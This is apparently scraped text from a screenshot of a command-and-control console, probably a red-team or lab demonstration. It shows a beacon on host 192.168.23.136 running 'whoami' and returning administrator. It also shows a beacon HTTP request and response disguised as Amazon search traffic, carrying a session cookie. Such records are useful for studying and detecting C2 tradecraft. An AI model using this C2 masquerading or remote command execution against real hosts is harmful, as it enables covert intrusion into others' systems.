 external internal listener
45. 192.168.23.136 c2nginx-80-8888
Event Log X Listeners X Beacon 192.168.23.136@3880 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
desktop-f00rqll\administrator
GET /s/ref=nb_sb_noss_1/167-3294888-0262949/field-keywords=books HTTP/1.1
Accept: */*
Host: www.amazon.com
Cookie: skin=noskin;session-token=ND5O9oVBO27gHa76lZKn1+6rHVB78eZ9I7C7UEG0Qp9fK
KYPh1gaRo6NQ1HyueYsFMu3eEFM953djXB5RIxfBy0MlSpNUnMN9kwnPgogGvUU7+DGGRHWwNlvd3hI
1419899012996
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Geck
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.1 200 OK
Date: Wed, 26 May 2021 14:31:10 GMT
Content-Length: 0
Connection: keep-alive
x-amz-id-1: THKUYEZKCKPGY5T42PZT
x-amz-id-2: a21yZ2xrNDNtdGRsa212bGV3YW85amZuZW9ydG5rZmRuZ2tmZGl4aHRvNDVpbgo=
X-Frame-Options: SAMEORIGIN
Content-Encoding: gzip
Server: Server
Referrer-Policy: no-referrer